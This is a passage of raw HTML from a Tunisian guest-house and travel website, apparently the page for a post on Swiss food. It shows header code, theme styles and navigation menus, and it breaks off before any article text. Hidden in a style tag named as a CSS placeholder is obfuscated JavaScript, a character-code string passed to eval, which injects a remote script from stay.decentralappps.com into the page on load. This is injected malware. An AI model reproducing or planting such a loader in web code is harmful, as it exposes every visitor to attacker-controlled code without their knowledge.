  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-41376962-8');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dhiefa.com/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dhiefa.com/category/travel/",
                    "name": "Travel Guides"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dhiefa.com/what-food-is-eaten-in-switzerland/",
                    "name": "What food is eaten in Switzerland?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dhiefa.com/wp-content/uploads/2018/05/cropped-logo-carre-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dhiefa.com/wp-content/uploads/2018/05/cropped-logo-carre-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dhiefa.com/wp-content/uploads/2018/05/cropped-logo-carre-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dhiefa.com/wp-content/uploads/2018/05/cropped-logo-carre-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bf9958;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bf9958;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bf9958;
                }
                .tdm-btn-style1 {
					background-color: #bf9958;
				}
				.tdm-btn-style2:before {
				    border-color: #bf9958;
				}
				.tdm-btn-style2 {
				    color: #bf9958;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bf9958;
                    -moz-box-shadow: 0 2px 16px #bf9958;
                    box-shadow: 0 2px 16px #bf9958;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bf9958;
                    -moz-box-shadow: 0 4px 26px #bf9958;
                    box-shadow: 0 4px 26px #bf9958;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="wp-singular post-template-default single single-post postid-7216 single-format-standard wp-theme-Newspaper td-standard-pack what-food-is-eaten-in-switzerland global-block-template-8 td-lifestyle single_template_2 wpb-js-composer js-comp-ver-7.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dhiefacom-Luxury-Hospitality-811896665666813/?ref=bookmarks" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/dhiefa/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:dhiefa.contact@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/dhiefa_com/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dhiefa.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Dhiefa_com" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-2091"><a href="https://dhiefa.com/">Accueil</a></li>
<li id="menu-item-5214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5214"><a href="#">Destination<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2116"><a href="https://dhiefa.com/category/tunisie/tunis/">Tunis<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-0" class="menu-item-0"><a href="https://dhiefa.com/category/tunisie/tunis/marsa/">Marsa</a></li>
	</ul>
</li>
	<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2114"><a href="https://dhiefa.com/category/tunisie/nabeul/">Nabeul<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://dhiefa.com/category/tunisie/nabeul/hammamet/">Hammamet</a></li>
		<li class="menu-item-0"><a href="https://dhiefa.com/category/tunisie/nabeul/haouaria/">Haouaria</a></li>
		<li class="menu-item-0"><a href="https://dhiefa.com/category/tunisie/nabeul/kelibia/">Kélibia</a></li>
	</ul>
</li>
	<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2090"><a href="https://dhiefa.com/category/tunisie/bizerte/">Bizerte</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://dhiefa.com/category/tunisie/jendouba/">Jendouba</a></li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://dhiefa.com/category/tunisie/mahdia/">Mahdia</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2115"><a href="https://dhiefa.com/category/tunisie/sfax/">Sfax<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://dhiefa.com/category/tunisie/sfax/kerkennah/">Kerkennah</a></li>
	</ul>
</li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://dhiefa.com/category/tunisie/jerba/">Jerba</a></li>
</ul>
</li>
<li id="menu-item-47235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47235"><a href="https://dhiefa.com/category/advisor/">Advisor</a></li>
<li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5212"><a href="https://dhiefa.com/category/guides-de-voyage/">Guides de voyage</a></li>
<li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5213"><a href="https://dhiefa.com/category/travel/">Travel Guides</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dhiefa.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercredi, janvier 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1792"><a href="https://dhiefa.com/la-charte-du-groupement-des-maisons-dhotes/">Charte du regroupement</a></li>
<li id="menu-item-50043" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50043"><a href="https://ae.dhiefa.com/">U.A.E</a></li>
<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1793"><a href="https://dhiefa.com/a-propos/">À propos</a></li>
<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1796"><a href="https://dhiefa.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dhiefacom-Luxury-Hospitality-811896665666813/?ref=bookmarks" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/dhiefa/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:dhiefa.contact@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/dhiefa_com/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dhiefa.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Dhiefa_com" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://dhiefa.com/">
            <img class="td-retina-data" data-retina="https://dhiefa.com/wp-content/uploads/2018/06/logo-Dhiefa.tn-mobile.png" src="https://dhiefa.com/wp-content/uploads/2018/06/logo-Dhiefa.tn-mobile.png" alt="Portail des chambres et maisons d\'hôtes, Trouvez et réservez la maison d\'hôte idéale en ligne, et obtenez les meilleurs offres ! Profitez vite de notre sélection de promotion de chambre d’hôte en Tunisie et dans le monde pour vos vacances ..." title="Dhiefa.com | Portail des chambres et maisons d\'hôtes, meilleures chambres d\'hôtes, Hôtes de Charme, Luxury Lifestyle"  width="175" height="48"/>
            <span class="td-visual-hidden">Dhiefa.com | Portail des chambres et maisons d&#039;hôtes, meilleures chambres d&#039;hôtes, Hôtes de Charme, Luxury Lifestyle</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dhiefa.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://dhiefa.com/">
			<img class="td-retina-data" data-retina="https://dhiefa.com/wp-content/uploads/2018/06/logo-Dhiefa.tn-mobile-@2.png" src="https://dhiefa.com/wp-content/uploads/2018/06/logo-Dhiefa.tn-mobile.png" alt="Portail des chambres et maisons d\'hôtes, Trouvez et réservez la maison d\'hôte idéale en ligne, et obtenez les meilleurs offres ! Profitez vite de notre sélection de promotion de chambre d’hôte en Tunisie et dans le monde pour vos vacances ..." title="Dhiefa.com | Portail des chambres et maisons d\'hôtes, meilleures chambres d\'hôtes, Hôtes de Charme, Luxury Lifestyle"  width="175" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://dhiefa.com/">
			<img class="td-retina-data" data-retina="https://dhiefa.com/wp-content/uploads/2018/06/logo-Dhiefa.tn-mobile.png" src="https://dhiefa.com/wp-content/uploads/2018/06/logo-Dhiefa.tn-mobile.png" alt="Portail des chambres et maisons d\'hôtes, Trouvez et réservez la maison d\'hôte idéale en ligne, et obtenez les meilleurs offres ! Profitez vite de notre sélection de promotion de chambre d’hôte en Tunisie et dans le monde pour vos vacances ..." title="Dhiefa.com | Portail des chambres et maisons d\'hôtes, meilleures chambres d\'hôtes, Hôtes de Charme, Luxury Lifestyle"  width="175" height="48"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2091"><a href="https://dhiefa.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5214"><a href="#">Destination</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2116"><a href="https://dhiefa.com/category/tunisie/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"348","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "1";
block_tdi_1.found_posts = "1";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://dhiefa.com/category/tunisie/tunis/">Tous</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="349" href="https://dhiefa.com/category/tunisie/tunis/marsa/">Marsa</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/sidi-bou-said-maison-dhote-dar-fatma/"  rel="bookmark" class="td-image-wrap " title="La Banlieue Nord: Maison d’hôte Dar Fatma Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Banlieue Nord: Maison d’hôte Dar Fatma Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/07/dar-fatma-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/tunis/marsa/" class="td-post-category">Marsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/sidi-bou-said-maison-dhote-dar-fatma/"  rel="bookmark" title="La Banlieue Nord: Maison d’hôte Dar Fatma Prix, Avis, contact &#038; informations">La Banlieue Nord: Maison d’hôte Dar Fatma Prix, Avis, contact &#038;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2114"><a href="https://dhiefa.com/category/tunisie/nabeul/">Nabeul</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"340","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "11";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "3";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://dhiefa.com/category/tunisie/nabeul/">Tous</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="338" href="https://dhiefa.com/category/tunisie/nabeul/hammamet/">Hammamet</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="341" href="https://dhiefa.com/category/tunisie/nabeul/haouaria/">Haouaria</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="342" href="https://dhiefa.com/category/tunisie/nabeul/kelibia/">Kélibia</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/villa-zembra-hawaria/"  rel="bookmark" class="td-image-wrap " title="Hawaria: Maison d’hôte Villa Zembra  Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hawaria: Maison d’hôte Villa Zembra  Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/07/Villa-Zembra-12-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/nabeul/haouaria/" class="td-post-category">Haouaria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/villa-zembra-hawaria/"  rel="bookmark" title="Hawaria: Maison d’hôte Villa Zembra  Prix, Avis, contact &#038; informations">Hawaria: Maison d’hôte Villa Zembra  Prix, Avis, contact &#038; informations</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/dar-enesma-hawaria/"  rel="bookmark" class="td-image-wrap " title="Maison d’hôte Dar Enesma Hawaria Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maison d’hôte Dar Enesma Hawaria Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/07/Dar-Enesma-10-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/nabeul/haouaria/" class="td-post-category">Haouaria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/dar-enesma-hawaria/"  rel="bookmark" title="Maison d’hôte Dar Enesma Hawaria Prix, Avis, contact &#038; informations">Maison d’hôte Dar Enesma Hawaria Prix, Avis, contact &#038; informations</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/maison-dhote-darfada-hawaria/"  rel="bookmark" class="td-image-wrap " title="Maison d’hôte DarFada Hawaria Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maison d’hôte DarFada Hawaria Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/07/DarFada-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/nabeul/haouaria/" class="td-post-category">Haouaria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/maison-dhote-darfada-hawaria/"  rel="bookmark" title="Maison d’hôte DarFada Hawaria Prix, Avis, contact &#038; informations">Maison d’hôte DarFada Hawaria Prix, Avis, contact &#038; informations</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/dar-damian-hawaria/"  rel="bookmark" class="td-image-wrap " title="Hawaria: Maison d’hôte Dar Damian Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hawaria: Maison d’hôte Dar Damian Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/07/Dar-Damian-11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/nabeul/haouaria/" class="td-post-category">Haouaria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/dar-damian-hawaria/"  rel="bookmark" title="Hawaria: Maison d’hôte Dar Damian Prix, Avis, contact &#038; informations">Hawaria: Maison d’hôte Dar Damian Prix, Avis, contact &#038; informations</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2090"><a href="https://dhiefa.com/category/tunisie/bizerte/">Bizerte</a>
	<ul class="sub-menu">
